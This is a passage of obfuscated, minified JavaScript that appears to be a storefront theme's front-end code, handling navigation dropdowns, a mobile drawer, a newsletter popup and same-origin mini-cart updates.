this[_0xd83f[167]]?(this[_0xd83f[162]][_0xd83f[60]](_0xd83f[182],_0xd83f[173],this[_0xd83f[183]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[184],_0xd83f[173],this[_0xd83f[183]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[184],_0xd83f[185],this[_0xd83f[186]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],_0xd83f[174],this[_0xd83f[187]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[188],_0xd83f[174],this[_0xd83f[187]][_0xd83f[43]](this))):this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[173],this[_0xd83f[189]][_0xd83f[43]](this))}},{key:_0xd83f[177],value:function(_0xd215x1){null=== _0xd215x1[_0xd83f[190]]|| this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| this._closeNavigation()}},{key:_0xd83f[178],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])|| this._closeNavigation()}},{key:_0xd83f[192],value:function(){this[_0xd83f[164]]|| (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[179])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[193])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[166]]=  !0)}},{key:_0xd83f[194],value:function(){var _0xd215x1=this;this[_0xd83f[164]]|| (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[179])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[193])[_0xd83f[112]](_0xd83f[113],_0xd83f[102])),this[_0xd83f[166]]=  !1,_0xd83f[94]=== this[_0xd83f[167]]&& this[_0xd83f[168]][_0xd83f[64]](0)[_0xd83f[107]](function(_0xd215x2){_0xd215x1._deactivateDropdown(event,_0xd215x2)})}},{key:_0xd83f[180],value:function(_0xd215x1){this[_0xd83f[166]]?this._closeNavigation():this._openNavigation()}},{key:_0xd83f[189],value:function(_0xd215x1,_0xd215x2){_0xd83f[105]=== _0xd215x2[_0xd83f[104]](_0xd83f[103])&& _0xd215x1[_0xd83f[89]](),_0xd83f[102]=== _0xd215x2[_0xd83f[104]](_0xd83f[103])?_0xd83f[111]=== _0xd215x2[_0xd83f[104]](_0xd83f[195])&& (_0xd215x1[_0xd83f[89]](),this._deactivateDropdown(_0xd215x1,_0xd215x2[_0xd83f[138]](_0xd83f[174]))):this._activateDropdown(_0xd215x1,_0xd215x2)}},{key:_0xd83f[183],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;_0xd83f[94]=== this[_0xd83f[167]]&& this[_0xd83f[168]][_0xd83f[64]](0)[_0xd83f[107]](function(_0xd215x4){_0xd215x4[_0xd83f[191]](_0xd215x2)|| _0xd215x3._deactivateDropdown(_0xd215x1,_0xd215x4)});var _0xd215x4=_0xd215x8[_0xd83f[31]](_0xd215x2,_0xd83f[196])[0],_0xd215x5=function(){if(_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[73]][_0xd83f[198]][_0xd83f[135]](_0xd83f[197]),_0xd215x4[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd83f[181]=== _0xd215x3[_0xd83f[167]]&& _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]&& (clearTimeout(_0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]), delete _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]),_0xd215x3[_0xd83f[164]]){var _0xd215x1=window[_0xd83f[199]],_0xd215x5=!1;_0xd215x4[_0xd83f[203]](_0xd83f[202])[_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[201]]()[_0xd83f[200]]> _0xd215x1&& (_0xd215x5=  !0)}),_0xd215x5&& _0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[204])};_0xd215x2[_0xd83f[138]](_0xd83f[193])[_0xd83f[198]][_0xd83f[135]](_0xd83f[205]),_0xd215x4[_0xd83f[198]][_0xd83f[191]](_0xd83f[206])&& _0xd215x3._setupMegaMenu(_0xd215x4),_0xd83f[94]=== _0xd215x3[_0xd83f[167]]&& _0xd215x3[_0xd83f[168]][_0xd83f[34]](_0xd215x2[_0xd83f[73]])};if(_0xd83f[94]=== this[_0xd83f[167]]){_0xd215x5()}else {for(var _0xd215x6 in this[_0xd83f[169]]){this[_0xd83f[169]][_0xd83f[51]](_0xd215x6)&& (clearTimeout(this[_0xd83f[169]][_0xd215x6]), delete this[_0xd83f[169]][_0xd215x6])};_0xd215x5()}}},{key:_0xd83f[187],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[181]!== this[_0xd83f[167]]||  !_0xd215x2[_0xd83f[191]](_0xd215x1[_0xd83f[190]])){var _0xd215x4=_0xd215x2[_0xd83f[101]](_0xd83f[196]),_0xd215x5=function(){if(_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[197]),_0xd215x2[_0xd83f[101]](_0xd83f[208])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x2[_0xd83f[101]](_0xd83f[196])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[138]](_0xd83f[193])[_0xd83f[198]][_0xd83f[207]](_0xd83f[205]),_0xd83f[94]=== _0xd215x3[_0xd83f[167]]){_0xd215x2[_0xd83f[203]](_0xd83f[174])[_0xd83f[107]](function(_0xd215x2){_0xd215x3._deactivateDropdown(_0xd215x1,_0xd215x2);var _0xd215x4=_0xd215x3[_0xd83f[168]][_0xd83f[53]](_0xd215x2);_0xd215x4>  -1&& _0xd215x3[_0xd83f[168]][_0xd83f[68]](_0xd215x4,1)});var _0xd215x4=_0xd215x3[_0xd83f[168]][_0xd83f[53]](_0xd215x2);_0xd215x4>  -1&& _0xd215x3[_0xd83f[168]][_0xd83f[68]](_0xd215x4,1)}};_0xd83f[94]=== this[_0xd83f[167]]?_0xd215x5():this[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]= setTimeout(function(){_0xd215x5(), delete _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]},this.DROPDOWN_TIMEOUT)}}},{key:_0xd83f[186],value:function(_0xd215x1,_0xd215x2){if(void(0)!== this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]]){for(var _0xd215x3 in clearTimeout(this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]]), delete this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]],this[_0xd83f[169]]){this[_0xd83f[169]][_0xd83f[51]](_0xd215x3)&& (clearTimeout(this[_0xd83f[169]][_0xd215x3]), delete this[_0xd83f[169]][_0xd215x3])}}}},{key:_0xd83f[209],value:function(_0xd215x1){if(!this[_0xd83f[164]]){var _0xd215x2=_0xd215x1[_0xd83f[138]](_0xd83f[202])[_0xd83f[210]];_0xd215x1[_0xd83f[16]][_0xd83f[211]]= Math[_0xd83f[212]](1400- _0xd215x2,parseInt(window[_0xd83f[199]]- _0xd215x2- 80))+ _0xd83f[18]}}},{key:_0xd83f[213],value:function(){var _0xd215x1=this;this[_0xd83f[161]][_0xd83f[203]](_0xd83f[216])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[138]](_0xd83f[215])[_0xd83f[198]][_0xd83f[135]](_0xd83f[214])}),_0xd83f[217] in  window&& (this[_0xd83f[218]]=  new MutationObserver(function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd83f[105]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[113])&& _0xd215x1[_0xd83f[72]][_0xd83f[16]][_0xd83f[221]](_0xd83f[219],_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[72]][_0xd83f[201]]()[_0xd83f[220]],_0xd83f[18]))})}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[223])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[218]][_0xd83f[222]](_0xd215x2,{attributes:!0,attributeFilter:[_0xd83f[113]]})}))}}]),_0xd215x1}(),_0xd215x11=_0xd215xa(function(_0xd215x2){!function(_0xd215x3){var _0xd215x4=function(){},_0xd215x5=_0xd215x3[_0xd83f[224]]|| _0xd215x3[_0xd83f[225]]|| _0xd215x3[_0xd83f[226]]|| _0xd215x3[_0xd83f[227]]|| function(_0xd215x1){return setTimeout(_0xd215x1,16)};function _0xd215x6(){var _0xd215x1=this;_0xd215x1[_0xd83f[228]]= [],_0xd215x1[_0xd83f[229]]= [],_0xd215x1[_0xd83f[230]]= _0xd215x5[_0xd83f[43]](_0xd215x3)}function _0xd215x7(_0xd215x1){_0xd215x1[_0xd83f[231]]|| (_0xd215x1[_0xd83f[231]]=  !0,_0xd215x1[_0xd83f[230]](_0xd215x8[_0xd83f[43]](null,_0xd215x1)))}function _0xd215x8(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x1[_0xd83f[229]],_0xd215x5=_0xd215x1[_0xd83f[228]];try{_0xd215x4(_0xd83f[232],_0xd215x5[_0xd83f[7]]),_0xd215x9(_0xd215x5),_0xd215x4(_0xd83f[233],_0xd215x3[_0xd83f[7]]),_0xd215x9(_0xd215x3)}catch(_0xd215x6){_0xd215x2= _0xd215x6};if(_0xd215x1[_0xd83f[231]]=  !1,(_0xd215x5[_0xd83f[7]]|| _0xd215x3[_0xd83f[7]])&& _0xd215x7(_0xd215x1),_0xd215x2){if(_0xd215x4(_0xd83f[234],_0xd215x2[_0xd83f[235]]),!_0xd215x1[_0xd83f[236]]){throw _0xd215x2};_0xd215x1[_0xd83f[236]](_0xd215x2)}}function _0xd215x9(_0xd215x1){for(var _0xd215x2;_0xd215x2= _0xd215x1[_0xd83f[237]]();){_0xd215x2()}}function _0xd215xa(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[53]](_0xd215x2);return !!~_0xd215x3&&  !!_0xd215x1[_0xd83f[68]](_0xd215x3,1)}_0xd215x6[_0xd83f[5]]= {constructor:_0xd215x6,measure:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2?_0xd215x1[_0xd83f[43]](_0xd215x2):_0xd215x1;return this[_0xd83f[228]][_0xd83f[34]](_0xd215x3),_0xd215x7(this),_0xd215x3},mutate:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2?_0xd215x1[_0xd83f[43]](_0xd215x2):_0xd215x1;return this[_0xd83f[229]][_0xd83f[34]](_0xd215x3),_0xd215x7(this),_0xd215x3},clear:function(_0xd215x1){return _0xd215xa(this[_0xd83f[228]],_0xd215x1)|| _0xd215xa(this[_0xd83f[229]],_0xd215x1)},extend:function(_0xd215x2){if(_0xd83f[238]!= _0xd215x1(_0xd215x2)){throw Error(_0xd83f[239])};var _0xd215x3=Object[_0xd83f[240]](this);return function(_0xd215x1,_0xd215x2){for(var _0xd215x3 in _0xd215x2){_0xd215x2[_0xd83f[51]](_0xd215x3)&& (_0xd215x1[_0xd215x3]= _0xd215x2[_0xd215x3])}}(_0xd215x3,_0xd215x2),_0xd215x3[_0xd83f[241]]= this,_0xd215x3[_0xd83f[242]]&& _0xd215x3[_0xd83f[242]](),_0xd215x3},catch:null};var _0xd215xb=_0xd215x3[_0xd83f[241]]= _0xd215x3[_0xd83f[241]]||  new _0xd215x6;_0xd215x2[_0xd83f[39]]= _0xd215xb}(_0xd83f[36]!=  typeof window?window:_0xd215x9)}),_0xd215x12=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= document[_0xd83f[244]](_0xd83f[243]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= _0xd215x3,this[_0xd83f[245]]=  !1,this[_0xd83f[161]]&& this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[246],this[_0xd83f[247]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[248],this[_0xd83f[249]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[250],this[_0xd83f[249]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[94],this[_0xd83f[251]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[252]][_0xd83f[43]](this))}},{key:_0xd83f[247],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[253]](),this._computeDrawerHeight(),this[_0xd83f[245]]=  !0,document[_0xd83f[101]](_0xd83f[254])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),document[_0xd83f[244]](_0xd83f[243])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[249],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[253]](),this[_0xd83f[245]]=  !1,document[_0xd83f[101]](_0xd83f[254])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),document[_0xd83f[244]](_0xd83f[243])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[252],value:function(){document[_0xd83f[244]](_0xd83f[243])[_0xd83f[101]](_0xd83f[257])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]],_0xd83f[18])}},{key:_0xd83f[259],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[161]]&& _0xd215x11[_0xd83f[271]](function(){var _0xd215x3=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[260]);_0xd215x3[_0xd83f[261]]= _0xd83f[263][_0xd83f[19]](_0xd215x1[_0xd83f[7]],_0xd83f[262]),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= 0=== _0xd215x1[_0xd83f[7]]?_0xd83f[30]:_0xd83f[165],_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[264])[_0xd83f[16]][_0xd83f[136]]= 0=== _0xd215x1[_0xd83f[7]]?_0xd83f[30]:_0xd83f[139],_0xd83f[265]=== _0xd215x2[_0xd83f[125]][_0xd83f[266]]&& _0xd215x2[_0xd83f[161]][_0xd83f[203]](_0xd83f[270])[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[138]](_0xd83f[268])[_0xd83f[101]](_0xd83f[267]);_0xd215x2?(_0xd215x1[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x1[_0xd83f[261]]= _0xd215x2[_0xd83f[104]](_0xd83f[269])):_0xd215x1[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]})})}},{key:_0xd83f[251],value:function(_0xd215x1){this[_0xd83f[245]]&&  !_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[272])&& this[_0xd83f[249]]()}}]),_0xd215x1}(),_0xd215x13=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[273]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[274])),this[_0xd83f[275]]=  !1;try{_0xd83f[276]=== window[_0xd83f[278]][_0xd83f[277]]&& _0xd83f[279]!== window[_0xd83f[281]][_0xd83f[280]]&& this._openPopup()}catch(_0xd215x4){};this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),_0xd215xf[_0xd83f[140]](_0xd83f[159])&& (this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[284],this[_0xd83f[285]][_0xd83f[43]](this)),document[_0xd83f[92]][_0xd83f[26]](_0xd83f[286],function(){_0xd215x1[_0xd83f[275]]|| (!_0xd215x1[_0xd83f[125]][_0xd83f[287]]|| _0xd215x1[_0xd83f[125]][_0xd83f[287]]&& null=== localStorage[_0xd83f[289]](_0xd83f[288])) && _0xd215x1._openPopup()}),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this))}},{key:_0xd83f[292],value:function(){window[_0xd83f[281]][_0xd83f[293]]|| (this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),localStorage[_0xd83f[294]](_0xd83f[288],_0xd83f[102]),this[_0xd83f[275]]=  !0,window[_0xd83f[281]][_0xd83f[295]]=  !0,this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[285],value:function(){this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[295]]=  !1,this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener)}},{key:_0xd83f[291],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[161]]!== _0xd215x1[_0xd83f[72]]|| this._closePopup()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closePopup()}}]),_0xd215x1}(),_0xd215x14=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= document[_0xd83f[101]](_0xd83f[298]),this[_0xd83f[161]]&& (document[_0xd83f[26]](_0xd83f[299],this[_0xd83f[300]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[301],this[_0xd83f[302]][_0xd83f[43]](this)),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[23],this[_0xd83f[303]][_0xd83f[43]](this)))}return _0xd215x4(_0xd215x1,[{key:_0xd83f[300],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[304]),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[306]}},{key:_0xd83f[302],value:function(){this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[307],this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[308])}},{key:_0xd83f[303],value:function(_0xd215x1){_0xd83f[305]=== _0xd215x1[_0xd83f[25]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[191]](_0xd83f[308])&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[304]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[308]),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[309])}}]),_0xd215x1}(),_0xd215x15=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[310],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[311]]= this[_0xd83f[311]]|| {};var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[117])|| _0xd215x1;_0xd215x1[_0xd83f[112]](_0xd83f[312],_0xd83f[313]),_0xd215x3[_0xd83f[56]](),this[_0xd83f[311]][_0xd215x2]= function(_0xd215x2){_0xd215x1=== _0xd215x2[_0xd83f[72]]|| _0xd215x1[_0xd83f[191]](_0xd215x2[_0xd83f[72]])|| _0xd215x3[_0xd83f[56]]()},document[_0xd83f[26]](_0xd83f[182],this[_0xd83f[311]][_0xd215x2])}},{key:_0xd83f[314],value:function(_0xd215x1,_0xd215x2){_0xd215x1&& _0xd215x1[_0xd83f[315]](_0xd83f[312]),document[_0xd83f[24]](_0xd83f[182],this[_0xd83f[311]][_0xd215x2])}},{key:_0xd83f[316],value:function(){for(var _0xd215x1 in this[_0xd83f[311]]){this[_0xd83f[311]][_0xd83f[51]](_0xd215x1)&& document[_0xd83f[24]](_0xd83f[182],this[_0xd83f[311]][_0xd215x1])};this[_0xd83f[311]]= {}}}]),_0xd215x1}(),_0xd215x16=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[161]]&& (this[_0xd83f[317]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[318]),this[_0xd83f[319]]=  !1,_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& this[_0xd83f[317]]&& (this[_0xd83f[321]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[317]][_0xd83f[22]],_0xd83f[99])),this._checkMiniCartScrollability()),this[_0xd83f[322]]= window[_0xd83f[281]][_0xd83f[323]],this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._calculateMiniCartHeightListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[324]]= this[_0xd83f[325]][_0xd83f[43]](this),_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]&& (this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[328],this[_0xd83f[329]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._calculateMiniCartHeightListener)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[331],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[333],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[122],_0xd83f[334],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[296],_0xd83f[334],this[_0xd83f[335]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[336],_0xd83f[337],this[_0xd83f[338]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[339],this[_0xd83f[340]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[341],this[_0xd83f[342]][_0xd83f[43]](this))}},{key:_0xd83f[329],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[89]](),this[_0xd83f[319]]?this._closeMiniCart():this._openMiniCart()}},{key:_0xd83f[343],value:function(){this[_0xd83f[321]][_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& this[_0xd83f[321]][_0xd83f[101]](_0xd83f[344])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[317]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[319]]=  !0,this._calculateMiniCartHeight(),_0xd215x15[_0xd83f[310]](this[_0xd83f[317]],_0xd83f[345]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[346],value:function(){this[_0xd83f[321]][_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& (this[_0xd83f[321]][_0xd83f[101]](_0xd83f[344])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]),this[_0xd83f[317]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[319]]=  !1,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[325],value:function(){if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){if(this[_0xd83f[319]]){var _0xd215x1f=document[_0xd83f[101]](_0xd83f[348])[_0xd83f[201]]()[_0xd83f[347]],_0xd215x20=document[_0xd83f[101]](_0xd83f[349]),_0xd215x21=document[_0xd83f[101]](_0xd83f[350]);if(_0xd215x20){var _0xd215x22=_0xd215x20[_0xd83f[201]]()[_0xd83f[220]],_0xd215x23=_0xd215x22- _0xd215x1f;_0xd215x21[_0xd83f[16]][_0xd83f[256]]= _0xd215x23+ _0xd83f[18]}}else {this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];this[_0xd83f[317]][_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}else {this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];this[_0xd83f[317]][_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}},{key:_0xd83f[332],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;var _0xd215x4=1;_0xd215x4= _0xd83f[351]=== _0xd215x2[_0xd83f[46]]?parseInt(_0xd215x2[_0xd83f[10]]):parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[352]));if(_0xd215x2[_0xd83f[104]](_0xd83f[353])!== null){var _0xd215x24={line:_0xd215x2[_0xd83f[104]](_0xd83f[353]),quantity:_0xd215x4}}else {var _0xd215x24={id:_0xd215x2[_0xd83f[104]](_0xd83f[354]),quantity:_0xd215x4}};if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x24),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3[_0xd83f[322]]= _0xd215x1[_0xd83f[355]];_0xd215x3._rerender(!1)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})});_0xd215x1[_0xd83f[89]]()}else {if(_0xd215x2[_0xd83f[82]](_0xd83f[366])){window[_0xd83f[278]][_0xd83f[195]]= _0xd215x2[_0xd83f[104]](_0xd83f[366])}else {if(_0xd215x2[_0xd83f[104]](_0xd83f[353])!== null){window[_0xd83f[278]][_0xd83f[195]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[368])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[353]),_0xd83f[367])[_0xd83f[19]](_0xd215x4)}else {window[_0xd83f[278]][_0xd83f[195]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[369])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[354]),_0xd83f[367])[_0xd83f[19]](_0xd215x4)}}}}},{key:_0xd83f[335],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[112]](_0xd83f[370],Math[_0xd83f[371]](_0xd215x2[_0xd83f[10]][_0xd83f[7]],2))}},{key:_0xd83f[338],value:function(_0xd215x1){if(_0xd83f[372]=== _0xd215x1[_0xd83f[12]]){return !1}}},{key:_0xd83f[373],value:function(){var _0xd215x1=this,_0xd215x2=!(arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0])|| arguments[0],_0xd215x3=_0xd83f[20];return fetch(_0xd215x3= _0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]?_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[391])[_0xd83f[19]](Date[_0xd83f[389]]()):_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[392])[_0xd83f[19]](Date[_0xd83f[389]]()),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x3){_0xd215x3[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);if(_0xd215x4[_0xd83f[134]]= _0xd215x3,_0xd215x4[_0xd83f[376]]&& _0xd215x4[_0xd83f[376]][_0xd83f[82]](_0xd83f[377])&& (_0xd215x1[_0xd83f[322]]= parseInt(_0xd215x4[_0xd83f[376]][_0xd83f[104]](_0xd83f[377]))),_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[379])[_0xd83f[378]]= _0xd215x1[_0xd83f[322]],_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){if(_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]){var _0xd215x5=document[_0xd83f[375]](_0xd83f[374]);_0xd215x5[_0xd83f[134]]= _0xd215x3;var 